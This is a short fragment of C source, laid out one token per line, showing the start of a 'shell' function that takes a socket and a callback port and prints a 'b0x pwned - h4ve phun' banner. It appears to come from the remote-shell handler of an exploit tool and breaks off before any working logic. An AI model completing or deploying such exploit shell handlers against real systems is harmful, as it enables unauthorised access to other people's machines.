
}
int
shell 
(
int
 s
,
char
*
 tip
,
unsigned
short
 cbport 
)
{
int
 n
;
char
 buffer
[
2048
]
;
	fd_set fd_read
;
	printf 
(
"--["
 YELLOW 
" b"
 NORMAL 
"0"
 YELLOW 
"x "
 NORMAL 
"p"
 YELLOW 
"w"
NORMAL 
"n"
 YELLOW 
"e"
 NORMAL 
"d "
YELLOW 
"- "
 NORMAL 
"h"
 YELLOW 
"4"
NORMAL 
"v"
 YELLOW 
"e "
 NORMAL 
"p"
YELLOW 
"h"
 NORMAL 
"u"
 YELLOW 
"n"
 NORMAL 
"\n"
)
;
	FD_ZERO 
(
&
fd_read 
)
;
	FD_SET 
(
 s
,
&
fd_read 
)
;